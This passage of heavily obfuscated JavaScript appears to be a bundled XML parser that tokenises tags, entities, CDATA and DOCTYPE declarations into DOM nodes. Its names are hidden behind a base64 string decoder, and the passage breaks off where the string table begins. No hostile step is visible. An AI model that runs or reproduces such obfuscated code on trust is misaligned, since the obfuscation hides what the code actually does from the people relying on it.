_0x1deaf1=_0x197863[_0x357d4c(0x637)]('</'+_0x501b27+'>',_0x292d75),_0x117cc0=_0x197863[_0x357d4c(0x12a7)](_0x292d75+0x1,_0x1deaf1);if(/[&<]/[_0x357d4c(0x554)](_0x117cc0))return/^script$/i[_0x357d4c(0x554)](_0x501b27)?(_0x167a4b[_0x357d4c(0x364)](_0x117cc0,0x0,_0x117cc0[_0x357d4c(0xd67)]),_0x1deaf1):(_0x117cc0=_0x117cc0[_0x357d4c(0x161d)](/&#?\w+;/g,_0xf8ef0c),_0x167a4b[_0x357d4c(0x364)](_0x117cc0,0x0,_0x117cc0[_0x357d4c(0xd67)]),_0x1deaf1);}return _0x292d75+0x1;}function _0xd55c11(_0x285741,_0x5425c5,_0x11ba2c,_0x2dc634){const _0x3be45f=_0x1dbc4c;var _0xebf09a=_0x2dc634[_0x11ba2c];return null==_0xebf09a&&((_0xebf09a=_0x285741[_0x3be45f(0x5a0)+'f']('</'+_0x11ba2c+'>'))<_0x5425c5&&(_0xebf09a=_0x285741[_0x3be45f(0x5a0)+'f']('</'+_0x11ba2c)),_0x2dc634[_0x11ba2c]=_0xebf09a),_0xebf09a<_0x5425c5;}function _0x552c65(_0x5161ba,_0x1e8266){const _0x58c5bb=_0x1dbc4c;for(var _0x4adc1c in _0x5161ba)Object[_0x58c5bb(0xbc4)][_0x58c5bb(0xad5)+_0x58c5bb(0xb16)][_0x58c5bb(0x6f1)](_0x5161ba,_0x4adc1c)&&(_0x1e8266[_0x4adc1c]=_0x5161ba[_0x4adc1c]);}function _0x10c9fd(_0x39d83b,_0xb5162f,_0x2e4278,_0x16be0b){const _0x141399=_0x1dbc4c;if('-'===_0x39d83b[_0x141399(0x1028)](_0xb5162f+0x2))return'-'===_0x39d83b[_0x141399(0x1028)](_0xb5162f+0x3)?(_0xf6a145=_0x39d83b[_0x141399(0x637)](_0x141399(0x996),_0xb5162f+0x4))>_0xb5162f?(_0x2e4278[_0x141399(0xa3c)](_0x39d83b,_0xb5162f+0x4,_0xf6a145-_0xb5162f-0x4),_0xf6a145+0x3):(_0x16be0b[_0x141399(0xff)](_0x141399(0xe1c)+_0x141399(0x13a2)),-0x1):-0x1;if(_0x141399(0x5b1)==_0x39d83b[_0x141399(0x265)](_0xb5162f+0x3,0x6)){var _0xf6a145=_0x39d83b[_0x141399(0x637)](_0x141399(0xebf),_0xb5162f+0x9);return _0x2e4278[_0x141399(0xe7f)](),_0x2e4278[_0x141399(0x364)](_0x39d83b,_0xb5162f+0x9,_0xf6a145-_0xb5162f-0x9),_0x2e4278[_0x141399(0xa1a)](),_0xf6a145+0x3;}var _0x89ed37=function(_0xf55066,_0x56a538){const _0x585237=_0x141399;var _0x1cdb9f,_0x176a3e=[],_0x5956a7=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(_0x5956a7[_0x585237(0x4dd)]=_0x56a538,_0x5956a7[_0x585237(0x338)](_0xf55066);_0x1cdb9f=_0x5956a7[_0x585237(0x338)](_0xf55066);)if(_0x176a3e[_0x585237(0x28f)](_0x1cdb9f),_0x1cdb9f[0x1])return _0x176a3e;}(_0x39d83b,_0xb5162f),_0x45a0bc=_0x89ed37[_0x141399(0xd67)];if(_0x45a0bc>0x1&&/!doctype/i[_0x141399(0x554)](_0x89ed37[0x0][0x0])){var _0x5aee16=_0x89ed37[0x1][0x0],_0xb5cb5f=!0x1,_0x451da5=!0x1;_0x45a0bc>0x3&&(/^public$/i[_0x141399(0x554)](_0x89ed37[0x2][0x0])?(_0xb5cb5f=_0x89ed37[0x3][0x0],_0x451da5=_0x45a0bc>0x4&&_0x89ed37[0x4][0x0]):/^system$/i[_0x141399(0x554)](_0x89ed37[0x2][0x0])&&(_0x451da5=_0x89ed37[0x3][0x0]));var _0xecc113=_0x89ed37[_0x45a0bc-0x1];return _0x2e4278[_0x141399(0x1187)](_0x5aee16,_0xb5cb5f,_0x451da5),_0x2e4278[_0x141399(0x1389)](),_0xecc113[_0x141399(0x10f5)]+_0xecc113[0x0][_0x141399(0xd67)];}return-0x1;}function _0x5a4142(_0x18f937,_0xb7e3d1,_0x54b449){const _0x3e59c7=_0x1dbc4c;var _0x277de8=_0x18f937[_0x3e59c7(0x637)]('?>',_0xb7e3d1);if(_0x277de8){var _0x167469=_0x18f937[_0x3e59c7(0x12a7)](_0xb7e3d1,_0x277de8)[_0x3e59c7(0x41a)](/^<\?(\S*)\s*([\s\S]*?)\s*$/);return _0x167469?(_0x167469[0x0][_0x3e59c7(0xd67)],_0x54b449[_0x3e59c7(0x1459)+_0x3e59c7(0x1554)+'n'](_0x167469[0x1],_0x167469[0x2]),_0x277de8+0x2):-0x1;}return-0x1;}function _0x1f0a00(){const _0x4c94c3=_0x1dbc4c;this[_0x4c94c3(0x21b)+_0x4c94c3(0x6a9)]={};}return _0x2fbb33[_0x1dbc4c(0xbc4)]=new Error(),_0x2fbb33[_0x1dbc4c(0xbc4)][_0x1dbc4c(0xc26)]=_0x2fbb33[_0x1dbc4c(0xc26)],_0x59f408[_0x1dbc4c(0xbc4)]={'parse':function(_0x5523a9,_0x4351c3,_0x3153d5){const _0x48593d=_0x1dbc4c;var _0x4abd8f=this[_0x48593d(0x1fd)];_0x4abd8f[_0x48593d(0xcbf)+_0x48593d(0x12a5)](),_0x552c65(_0x4351c3,_0x4351c3={}),function(_0x2faaad,_0x4c538b,_0x569ffb,_0x4dc0b5,_0x5059a8){const _0x3c2abe=_0x48593d;function _0x5c8a03(_0x4999c8){const _0x1d761b=_0x55f5;var _0x17dc33=_0x4999c8[_0x1d761b(0x3c9)](0x1,-0x1);return Object[_0x1d761b(0xad5)+_0x1d761b(0xb16)][_0x1d761b(0x6f1)](_0x569ffb,_0x17dc33)?_0x569ffb[_0x17dc33]:'#'===_0x17dc33[_0x1d761b(0x1028)](0x0)?function(_0x4aa19e){const _0x495490=_0x1d761b;if(_0x4aa19e>0xffff){var _0x2dffb3=0xd800+((_0x4aa19e-=0x10000)>>0xa),_0x2ecc29=0xdc00+(0x3ff&_0x4aa19e);return String[_0x495490(0x142c)+'de'](_0x2dffb3,_0x2ecc29);}return String[_0x495490(0x142c)+'de'](_0x4aa19e);}(parseInt(_0x17dc33[_0x1d761b(0x265)](0x1)[_0x1d761b(0x161d)]('x','0x'))):(_0x5059a8[_0x1d761b(0xff)](_0x1d761b(0xe20)+_0x1d761b(0xed)+_0x4999c8),_0x4999c8);}function _0x5b51e9(_0x504642){const _0x5de955=_0x55f5;if(_0x504642>_0x37679b){var _0x384a59=_0x2faaad[_0x5de955(0x12a7)](_0x37679b,_0x504642)[_0x5de955(0x161d)](/&#?\w+;/g,_0x5c8a03);_0x225d26&&_0x3f913e(_0x37679b),_0x4dc0b5[_0x5de955(0x364)](_0x384a59,0x0,_0x504642-_0x37679b),_0x37679b=_0x504642;}}function _0x3f913e(_0x2f5981,_0x39ff9e){const _0x20ea69=_0x55f5;for(;_0x2f5981>=_0x13eb9f&&(_0x39ff9e=_0x38a9cd[_0x20ea69(0x338)](_0x2faaad));)_0x5438a5=_0x39ff9e[_0x20ea69(0x10f5)],_0x13eb9f=_0x5438a5+_0x39ff9e[0x0][_0x20ea69(0xd67)],_0x225d26[_0x20ea69(0x9af)]++;_0x225d26[_0x20ea69(0xa87)+'er']=_0x2f5981-_0x5438a5+0x1;}const _0x50600e={};_0x50600e[_0x3c2abe(0x777)+'ap']=_0x4c538b;for(var _0x5438a5=0x0,_0x13eb9f=0x0,_0x38a9cd=/.*(?:\r\n?|\n)|.*$/g,_0x225d26=_0x4dc0b5[_0x3c2abe(0x1656)],_0x2d1c01=[_0x50600e],_0x3e2a76={},_0x37679b=0x0;;){try{var _0x150d77=_0x2faaad[_0x3c2abe(0x637)]('<',_0x37679b);if(_0x150d77<0x0){if(!_0x2faaad[_0x3c2abe(0x265)](_0x37679b)[_0x3c2abe(0x41a)](/^\s*$/)){var _0x4245e4=_0x4dc0b5[_0x3c2abe(0x4f6)],_0x539e8f=_0x4245e4[_0x3c2abe(0x277)+_0x3c2abe(0xfac)](_0x2faaad[_0x3c2abe(0x265)](_0x37679b));_0x4245e4[_0x3c2abe(0x158e)+'d'](_0x539e8f),_0x4dc0b5[_0x3c2abe(0x10a3)+_0x3c2abe(0xf03)]=_0x539e8f;}return;}switch(_0x150d77>_0x37679b&&_0x5b51e9(_0x150d77),_0x2faaad[_0x3c2abe(0x1028)](_0x150d77+0x1)){case'/':var _0x49a1ad=_0x2faaad[_0x3c2abe(0x637)]('>',_0x150d77+0x3),_0x41bcc0=_0x2faaad[_0x3c2abe(0x12a7)](_0x150d77+0x2,_0x49a1ad)[_0x3c2abe(0x161d)](/[ \t\n\r]+$/g,''),_0x4b0d70=_0x2d1c01[_0x3c2abe(0x1311)]();_0x49a1ad<0x0?(_0x41bcc0=_0x2faaad[_0x3c2abe(0x12a7)](_0x150d77+0x2)[_0x3c2abe(0x161d)](/[\s<].*/,''),_0x5059a8[_0x3c2abe(0xff)](_0x3c2abe(0x1097)+_0x3c2abe(0xdbb)+_0x41bcc0+(_0x3c2abe(0x402)+_0x3c2abe(0x971))+_0x4b0d70[_0x3c2abe(0xa13)]),_0x49a1ad=_0x150d77+0x1+_0x41bcc0[_0x3c2abe(0xd67)]):_0x41bcc0[_0x3c2abe(0x41a)](/\s</)&&(_0x41bcc0=_0x41bcc0[_0x3c2abe(0x161d)](/[\s<].*/,''),_0x5059a8[_0x3c2abe(0xff)](_0x3c2abe(0x1097)+_0x3c2abe(0xdbb)+_0x41bcc0+(_0x3c2abe(0x1173)+_0x3c2abe(0x11d3))),_0x49a1ad=_0x150d77+0x1+_0x41bcc0[_0x3c2abe(0xd67)]);var _0x4685b7=_0x4b0d70[_0x3c2abe(0xfb8)],_0x5cde02=_0x4b0d70[_0x3c2abe(0xa13)]==_0x41bcc0;if(_0x5cde02||_0x4b0d70[_0x3c2abe(0xa13)]&&_0x4b0d70[_0x3c2abe(0xa13)][_0x3c2abe(0x14d1)+'e']()==_0x41bcc0[_0x3c2abe(0x14d1)+'e']()){if(_0x4dc0b5[_0x3c2abe(0x616)](_0x4b0d70[_0x3c2abe(0x4ff)],_0x4b0d70[_0x3c2abe(0x6e2)],_0x41bcc0),_0x4685b7){for(var _0xe29002 in _0x4685b7)Object[_0x3c2abe(0xbc4)][_0x3c2abe(0xad5)+_0x3c2abe(0xb16)][_0x3c2abe(0x6f1)](_0x4685b7,_0xe29002)&&_0x4dc0b5[_0x3c2abe(0x547)+_0x3c2abe(0x2b1)](_0xe29002);}_0x5cde02||_0x5059a8[_0x3c2abe(0x1256)](_0x3c2abe(0x1097)+_0x3c2abe(0xdbb)+_0x41bcc0+(_0x3c2abe(0xb7a)+_0x3c2abe(0x585)+_0x3c2abe(0x1333)+_0x3c2abe(0x559))+_0x4b0d70[_0x3c2abe(0xa13)]);}else _0x2d1c01[_0x3c2abe(0x28f)](_0x4b0d70);_0x49a1ad++;break;case'?':_0x225d26&&_0x3f913e(_0x150d77),_0x49a1ad=_0x5a4142(_0x2faaad,_0x150d77,_0x4dc0b5);break;case'!':_0x225d26&&_0x3f913e(_0x150d77),_0x49a1ad=_0x10c9fd(_0x2faaad,_0x150d77,_0x4dc0b5,_0x5059a8);break;default:_0x225d26&&_0x3f913e(_0x150d77);var _0xfd77e5=new _0x1f0a00(),_0x18ba9d=_0x2d1c01[_0x2d1c01[_0x3c2abe(0xd67)]-0x1][_0x3c2abe(0x777)+'ap'],_0x5179e6=(_0x49a1ad=_0x58d528(_0x2faaad,_0x150d77,_0xfd77e5,_0x18ba9d,_0x5c8a03,_0x5059a8),_0xfd77e5[_0x3c2abe(0xd67)]);if(!_0xfd77e5[_0x3c2abe(0x3e1)]&&_0xd55c11(_0x2faaad,_0x49a1ad,_0xfd77e5[_0x3c2abe(0xa13)],_0x3e2a76)&&(_0xfd77e5[_0x3c2abe(0x3e1)]=!0x0,_0x569ffb[_0x3c2abe(0x9ae)]||_0x5059a8[_0x3c2abe(0x20e)](_0x3c2abe(0x677)+_0x3c2abe(0x1219)+'te')),_0x225d26&&_0x5179e6){for(var _0x474fac=_0x2e52c9(_0x225d26,{}),_0x59cd01=0x0;_0x59cd01<_0x5179e6;_0x59cd01++){var _0x4d2628=_0xfd77e5[_0x59cd01];_0x3f913e(_0x4d2628[_0x3c2abe(0x1465)]),_0x4d2628[_0x3c2abe(0x1656)]=_0x2e52c9(_0x225d26,{});}_0x4dc0b5[_0x3c2abe(0x1656)]=_0x474fac,_0x1defda(_0xfd77e5,_0x4dc0b5,_0x18ba9d)&&_0x2d1c01[_0x3c2abe(0x28f)](_0xfd77e5),_0x4dc0b5[_0x3c2abe(0x1656)]=_0x225d26;}else _0x1defda(_0xfd77e5,_0x4dc0b5,_0x18ba9d)&&_0x2d1c01[_0x3c2abe(0x28f)](_0xfd77e5);_0x585659[_0x3c2abe(0x10ba)](_0xfd77e5[_0x3c2abe(0x4ff)])&&!_0xfd77e5[_0x3c2abe(0x3e1)]?_0x49a1ad=_0x1ac139(_0x2faaad,_0x49a1ad,_0xfd77e5[_0x3c2abe(0xa13)],_0x5c8a03,_0x4dc0b5):_0x49a1ad++;}}catch(_0x2dfe0c){if(_0x2dfe0c instanceof _0x2fbb33)throw _0x2dfe0c;_0x5059a8[_0x3c2abe(0xff)](_0x3c2abe(0x387)+_0x3c2abe(0x413)+'\x20'+_0x2dfe0c),_0x49a1ad=-0x1;}_0x49a1ad>_0x37679b?_0x37679b=_0x49a1ad:_0x5b51e9(Math[_0x3c2abe(0xd6f)](_0x150d77,_0x37679b)+0x1);}}(_0x5523a9,_0x4351c3,_0x3153d5,_0x4abd8f,this[_0x48593d(0x72d)+'er']),_0x4abd8f[_0x48593d(0x71a)+'t']();}},_0x1f0a00[_0x1dbc4c(0xbc4)]={'setTagName':function(_0x173a53){const _0x4289ff=_0x1dbc4c;if(!_0x5eb049[_0x4289ff(0x554)](_0x173a53))throw new Error(_0x4289ff(0x434)+_0x4289ff(0x3bd)+_0x173a53);this[_0x4289ff(0xa13)]=_0x173a53;},'addValue':function(_0x171d7d,_0x4bc845,_0x4cfcf4){const _0x50bcbf=_0x1dbc4c;if(!_0x5eb049[_0x50bcbf(0x554)](_0x171d7d))throw new Error(_0x50bcbf(0xe6e)+_0x50bcbf(0xfa2)+_0x171d7d);this[_0x50bcbf(0x21b)+_0x50bcbf(0x6a9)][_0x171d7d]=this[_0x50bcbf(0xd67)],this[this[_0x50bcbf(0xd67)]++]={'qName':_0x171d7d,'value':_0x4bc845,'offset':_0x4cfcf4};},'length':0x0,'getLocalName':function(_0x35fc94){const _0x2c6842=_0x1dbc4c;return this[_0x35fc94][_0x2c6842(0x6e2)];},'getLocator':function(_0xb0b6aa){const _0x142f66=_0x1dbc4c;return this[_0xb0b6aa][_0x142f66(0x1656)];},'getQName':function(_0x2c341d){const _0x1c0bee=_0x1dbc4c;return this[_0x2c341d][_0x1c0bee(0x165f)];},'getURI':function(_0x341861){const _0x3da9da=_0x1dbc4c;return this[_0x341861][_0x3da9da(0x4ff)];},'getValue':function(_0x2f2d24){const _0x1ddd26=_0x1dbc4c;return this[_0x2f2d24][_0x1ddd26(0x916)];}},_0x52ac66[_0x1dbc4c(0x3e9)]=_0x59f408,_0x52ac66[_0x1dbc4c(0xcc1)]=_0x2fbb33,_0x52ac66;}const _0x1e38dc={};_0x1e38dc[_0x5639ec(0x987)]=null;var _0x469cd3=(function(){const _0x335ad8=_0x5639ec;if(_0x546ab3)return _0x223ed8;_0x546ab3=0x1;var _0x23562c=_0x51e646();return _0x223ed8[_0x335ad8(0x10f0)+_0x335ad8(0x12d7)]=_0x23562c[_0x335ad8(0x10f0)+_0x335ad8(0x12d7)],_0x223ed8[_0x335ad8(0xb8e)+_0x335ad8(0x3b4)]=_0x23562c[_0x335ad8(0xb8e)+_0x335ad8(0x3b4)],_0x223ed8[_0x335ad8(0xe6f)]=function(){const _0x3053ab=_0x335ad8;if(_0x53d741)return _0x5a9025;_0x53d741=0x1;var _0x3a825c=_0x44f168(),_0x3a5ce9=_0x51e646(),_0x2f1dd9=_0x98a326(),_0x5aae53=_0x458a18(),_0xcb61=_0x3a5ce9[_0x3053ab(0x10f0)+_0x3053ab(0x12d7)],_0x408d84=_0x3a825c[_0x3053ab(0x529)],_0x3d861a=_0x5aae53[_0x3053ab(0xcc1)],_0x3b4dee=_0x5aae53[_0x3053ab(0x3e9)];function _0x16cc45(_0x40c23b){const _0x5eb995=_0x3053ab;return _0x40c23b[_0x5eb995(0x161d)](/\r[\n\u0085]/g,'\x0a')[_0x5eb995(0x161d)](/[\r\u0085\u2028]/g,'\x0a');}function _0x5f5cac(_0x533d85){const _0x5a5027=_0x3053ab,_0x3bb82f={};_0x3bb82f[_0x5a5027(0x1656)]={},this[_0x5a5027(0x383)]=_0x533d85||_0x3bb82f;}function _0x4e919b(){const _0x1a675e=_0x3053ab;this[_0x1a675e(0x106c)]=!0x1;}function _0x3d54cd(_0x2c0039,_0x379aac){const _0x2ab26a=_0x3053ab;_0x379aac[_0x2ab26a(0x9af)]=_0x2c0039[_0x2ab26a(0x9af)],_0x379aac[_0x2ab26a(0xa87)+'er']=_0x2c0039[_0x2ab26a(0xa87)+'er'];}function _0x4cf7e9(_0x5a2047){const _0x48c8eb=_0x3053ab;if(_0x5a2047)return'\x0a@'+(_0x5a2047[_0x48c8eb(0x76d)]||'')+_0x48c8eb(0xb98)+_0x5a2047[_0x48c8eb(0x9af)]+_0x48c8eb(0x1243)+_0x5a2047[_0x48c8eb(0xa87)+'er']+']';}function _0x1f6c3d(_0x624ae3,_0x434c5f,_0x47b62d){const _0x212a17=_0x3053ab;return _0x212a17(0x57f)==typeof _0x624ae3?_0x624ae3[_0x212a17(0x265)](_0x434c5f,_0x47b62d):_0x624ae3[_0x212a17(0xd67)]>=_0x434c5f+_0x47b62d||_0x434c5f?new java[(_0x212a17(0xbeb))][(_0x212a17(0x12e2))](_0x624ae3,_0x434c5f,_0x47b62d)+'':_0x624ae3;}function _0x29828e(_0x3311ef,_0x4293ed){const _0x3d99d0=_0x3053ab;_0x3311ef[_0x3d99d0(0x10a3)+_0x3d99d0(0xf03)]?_0x3311ef[_0x3d99d0(0x10a3)+_0x3d99d0(0xf03)][_0x3d99d0(0x158e)+'d'](_0x4293ed):_0x3311ef[_0x3d99d0(0x4f6)][_0x3d99d0(0x158e)+'d'](_0x4293ed);}return _0x5f5cac[_0x3053ab(0xbc4)][_0x3053ab(0x16f)+_0x3053ab(0x16c)]=function(_0x1dddb3,_0xfa9cd0){const _0x5c5884=_0x3053ab;var _0x385df5=this[_0x5c5884(0x383)],_0x410378=new _0x3b4dee(),_0x12beab=_0x385df5[_0x5c5884(0x1fd)]||new _0x4e919b(),_0xe59535=_0x385df5[_0x5c5884(0x72d)+'er'],_0xb8f2dc=_0x385df5[_0x5c5884(0x1656)],_0x16b682=_0x385df5[_0x5c5884(0xe73)]||{},_0x55bf68=/\/x?html?$/[_0x5c5884(0x554)](_0xfa9cd0),_0xe06a8a=_0x55bf68?_0x2f1dd9[_0x5c5884(0x652)+_0x5c5884(0x8cf)]:_0x2f1dd9[_0x5c5884(0x1507)+'ES'];_0xb8f2dc&&_0x12beab[_0x5c5884(0x15c)+_0x5c5884(0x44c)](_0xb8f2dc),_0x410378[_0x5c5884(0x72d)+'er']=function(_0x126935,_0x35f799,_0x1f55a4){const _0x5a907b=_0x5c5884;if(!_0x126935){if(_0x35f799 instanceof _0x4e919b)return _0x35f799;_0x126935=_0x35f799;}var _0x411202={},_0xf88d93=_0x126935 instanceof Function;function _0x4193de(_0x26d42c){const _0x330635=_0x55f5;var _0x35583a=_0x126935[_0x26d42c];!_0x35583a&&_0xf88d93&&(_0x35583a=0x2==_0x126935[_0x330635(0xd67)]?function(_0x8f64f6){_0x126935(_0x26d42c,_0x8f64f6);}:_0x126935),_0x411202[_0x26d42c]=_0x35583a&&function(_0x6f5e81){const _0x39a876=_0x330635;_0x35583a(_0x39a876(0x1a9)+_0x26d42c+']\x09'+_0x6f5e81+_0x4cf7e9(_0x1f55a4));}||function(){};}return _0x1f55a4=_0x1f55a4||{},_0x4193de(_0x5a907b(0x20e)),_0x4193de(_0x5a907b(0xff)),_0x4193de(_0x5a907b(0x1256)),_0x411202;}(_0xe59535,_0x12beab,_0xb8f2dc),_0x410378[_0x5c5884(0x1fd)]=_0x385df5[_0x5c5884(0x1fd)]||_0x12beab,_0x55bf68&&(_0x16b682['']=_0x408d84[_0x5c5884(0x11c5)]),_0x16b682[_0x5c5884(0x66c)]=_0x16b682[_0x5c5884(0x66c)]||_0x408d84[_0x5c5884(0xb9e)];var _0x207ab7=_0x385df5[_0x5c5884(0x295)+_0x5c5884(0xbb6)]||_0x16cc45;return _0x1dddb3&&_0x5c5884(0x57f)==typeof _0x1dddb3?_0x410378[_0x5c5884(0x663)](_0x207ab7(_0x1dddb3),_0x16b682,_0xe06a8a):_0x410378[_0x5c5884(0x72d)+'er'][_0x5c5884(0xff)](_0x5c5884(0x1600)+_0x5c5884(0x544)),_0x12beab[_0x5c5884(0x4f6)];},_0x4e919b[_0x3053ab(0xbc4)]={'startDocument':function(){const _0x4e1ff2=_0x3053ab;this[_0x4e1ff2(0x4f6)]=new _0xcb61()[_0x4e1ff2(0x4e6)+_0x4e1ff2(0xf03)](null,null,null),this[_0x4e1ff2(0x1656)]&&(this[_0x4e1ff2(0x4f6)][_0x4e1ff2(0x1019)+'I']=this[_0x4e1ff2(0x1656)][_0x4e1ff2(0x76d)]);},'startElement':function(_0x42544d,_0x2335dd,_0x292a06,_0x2f2b81){const _0x34928e=_0x3053ab;var _0x4c730a=this[_0x34928e(0x4f6)],_0x30f2e0=_0x4c730a[_0x34928e(0x1fc)+_0x34928e(0x39f)](_0x42544d,_0x292a06||_0x2335dd),_0x2f0578=_0x2f2b81[_0x34928e(0xd67)];_0x29828e(this,_0x30f2e0),this[_0x34928e(0x10a3)+_0x34928e(0xf03)]=_0x30f2e0,this[_0x34928e(0x1656)]&&_0x3d54cd(this[_0x34928e(0x1656)],_0x30f2e0);for(var _0x81e051=0x0;_0x81e051<_0x2f0578;_0x81e051++){_0x42544d=_0x2f2b81[_0x34928e(0x6cd)](_0x81e051);var _0x98ff97=_0x2f2b81[_0x34928e(0x73b)](_0x81e051),_0x7fc9bf=(_0x292a06=_0x2f2b81[_0x34928e(0x1490)](_0x81e051),_0x4c730a[_0x34928e(0x109)+_0x34928e(0x10d6)](_0x42544d,_0x292a06));this[_0x34928e(0x1656)]&&_0x3d54cd(_0x2f2b81[_0x34928e(0x146f)](_0x81e051),_0x7fc9bf),_0x7fc9bf[_0x34928e(0x916)]=_0x7fc9bf[_0x34928e(0x104b)]=_0x98ff97,_0x30f2e0[_0x34928e(0x22d)+_0x34928e(0xfc)](_0x7fc9bf);}},'endElement':function(_0x283882,_0x23e25b,_0x446918){const _0x5394e6=_0x3053ab;var _0x3b6cf7=this[_0x5394e6(0x10a3)+_0x5394e6(0xf03)];_0x3b6cf7[_0x5394e6(0xa13)],this[_0x5394e6(0x10a3)+_0x5394e6(0xf03)]=_0x3b6cf7[_0x5394e6(0x29e)];},'startPrefixMapping':function(_0x564c77,_0x4a2316){},'endPrefixMapping':function(_0x2736b5){},'processingInstruction':function(_0x2faef1,_0x2c27c3){const _0x11a33b=_0x3053ab;var _0x22df09=this[_0x11a33b(0x4f6)][_0x11a33b(0x9e)+_0x11a33b(0x6d2)+_0x11a33b(0x9c6)](_0x2faef1,_0x2c27c3);this[_0x11a33b(0x1656)]&&_0x3d54cd(this[_0x11a33b(0x1656)],_0x22df09),_0x29828e(this,_0x22df09);},'ignorableWhitespace':function(_0x4e19ac,_0x462d5d,_0x3e908a){},'characters':function(_0x330303,_0x410fc8,_0x2a63cd){const _0x275506=_0x3053ab;if(_0x330303=_0x1f6c3d[_0x275506(0xe0a)](this,arguments)){if(this[_0x275506(0x106c)])var _0x47754e=this[_0x275506(0x4f6)][_0x275506(0xebb)+_0x275506(0xe93)](_0x330303);else _0x47754e=this[_0x275506(0x4f6)][_0x275506(0x277)+_0x275506(0xfac)](_0x330303);this[_0x275506(0x10a3)+_0x275506(0xf03)]?this[_0x275506(0x10a3)+_0x275506(0xf03)][_0x275506(0x158e)+'d'](_0x47754e):/^\s*$/[_0x275506(0x554)](_0x330303)&&this[_0x275506(0x4f6)][_0x275506(0x158e)+'d'](_0x47754e),this[_0x275506(0x1656)]&&_0x3d54cd(this[_0x275506(0x1656)],_0x47754e);}},'skippedEntity':function(_0x58abe5){},'endDocument':function(){const _0x5c5277=_0x3053ab;this[_0x5c5277(0x4f6)][_0x5c5277(0x11fa)]();},'setDocumentLocator':function(_0x48fa24){const _0x3682c1=_0x3053ab;(this[_0x3682c1(0x1656)]=_0x48fa24)&&(_0x48fa24[_0x3682c1(0x9af)]=0x0);},'comment':function(_0x23e752,_0x36a349,_0x1c78c0){const _0x1d4d5c=_0x3053ab;_0x23e752=_0x1f6c3d[_0x1d4d5c(0xe0a)](this,arguments);var _0x4ae6cc=this[_0x1d4d5c(0x4f6)][_0x1d4d5c(0xeb1)+_0x1d4d5c(0x12a5)](_0x23e752);this[_0x1d4d5c(0x1656)]&&_0x3d54cd(this[_0x1d4d5c(0x1656)],_0x4ae6cc),_0x29828e(this,_0x4ae6cc);},'startCDATA':function(){const _0x43c086=_0x3053ab;this[_0x43c086(0x106c)]=!0x0;},'endCDATA':function(){const _0x4ba3f7=_0x3053ab;this[_0x4ba3f7(0x106c)]=!0x1;},'startDTD':function(_0x4bf2ca,_0xc99a8c,_0x20d3d6){const _0x30f128=_0x3053ab;var _0x17579f=this[_0x30f128(0x4f6)][_0x30f128(0xbf5)+_0x30f128(0xc63)];if(_0x17579f&&_0x17579f[_0x30f128(0x4e6)+_0x30f128(0x66a)]){var _0x123e32=_0x17579f[_0x30f128(0x4e6)+_0x30f128(0x66a)](_0x4bf2ca,_0xc99a8c,_0x20d3d6);this[_0x30f128(0x1656)]&&_0x3d54cd(this[_0x30f128(0x1656)],_0x123e32),_0x29828e(this,_0x123e32),this[_0x30f128(0x4f6)][_0x30f128(0xe33)]=_0x123e32;}},'warning':function(_0x18160f){const _0x2fbe81=_0x3053ab;console[_0x2fbe81(0x1521)](_0x2fbe81(0x2cd)+_0x2fbe81(0x168)+_0x18160f,_0x4cf7e9(this[_0x2fbe81(0x1656)]));},'error':function(_0x2d3f63){const _0x32da34=_0x3053ab;console[_0x32da34(0xff)](_0x32da34(0x207)+_0x32da34(0x1515)+_0x2d3f63,_0x4cf7e9(this[_0x32da34(0x1656)]));},'fatalError':function(_0x2a5fc1){const _0x540296=_0x3053ab;throw new _0x3d861a(_0x2a5fc1,this[_0x540296(0x1656)]);}},(_0x3053ab(0x38e)+_0x3053ab(0xdb2)+_0x3053ab(0x855)+_0x3053ab(0xe5e)+_0x3053ab(0x8e2)+_0x3053ab(0x40c)+_0x3053ab(0x3d2)+_0x3053ab(0x405)+_0x3053ab(0x6b8)+_0x3053ab(0x13ff)+_0x3053ab(0x63f)+_0x3053ab(0x1413)+_0x3053ab(0x263)+_0x3053ab(0x7aa)+_0x3053ab(0x86d)+_0x3053ab(0xab8))[_0x3053ab(0x161d)](/\w+/g,function(_0x4dbfd2){const _0x29b26e=_0x3053ab;_0x4e919b[_0x29b26e(0xbc4)][_0x4dbfd2]=function(){return null;};}),_0x5a9025[_0x3053ab(0xb4e)+'er']=_0x4e919b,_0x5a9025[_0x3053ab(0x295)+_0x3053ab(0xbb6)]=_0x16cc45,_0x5a9025[_0x3053ab(0xe6f)]=_0x5f5cac,_0x5a9025;}()[_0x335ad8(0xe6f)],_0x223ed8;}()),_0x343470=_0x1a0b70(_0x1e38dc,[_0x469cd3]);}()));function _0x55f5(_0x45ac16,_0xfade0a){const _0x32082d=_0x3208();return _0x55f5=function(_0x55f5fd,_0x26dda1){_0x55f5fd=_0x55f5fd-0x9e;let _0x3921ff=_0x32082d[_0x55f5fd];if(_0x55f5['KbLpMJ']===undefined){var _0x16bb5b=function(_0x2b38ef){const _0x57851f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1266='',_0x44082a='';for(let _0x370abf=0x0,_0x58a05e,_0x192f24,_0x32d60f=0x0;_0x192f24=_0x2b38ef['charAt'](_0x32d60f++);~_0x192f24&&(_0x58a05e=_0x370abf%0x4?_0x58a05e*0x40+_0x192f24:_0x192f24,_0x370abf++%0x4)?_0x3d1266+=String['fromCharCode'](0xff&_0x58a05e>>(-0x2*_0x370abf&0x6)):0x0){_0x192f24=_0x57851f['indexOf'](_0x192f24);}for(let _0x12609b=0x0,_0x327fe5=_0x3d1266['length'];_0x12609b<_0x327fe5;_0x12609b++){_0x44082a+='%'+('00'+_0x3d1266['charCodeAt'](_0x12609b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x44082a);};_0x55f5['QVFNHE']=_0x16bb5b,_0x45ac16=arguments,_0x55f5['KbLpMJ']=!![];}const _0x392ea6=_0x32082d[0x0],_0x12b404=_0x55f5fd+_0x392ea6,_0x1fb6f5=_0x45ac16[_0x12b404];return!_0x1fb6f5?(_0x3921ff=_0x55f5['QVFNHE'](_0x3921ff),_0x45ac16[_0x12b404]=_0x3921ff):_0x3921ff=_0x1fb6f5,_0x3921ff;},_0x55f5(_0x45ac16,_0xfade0a);}function _0x3208(){const 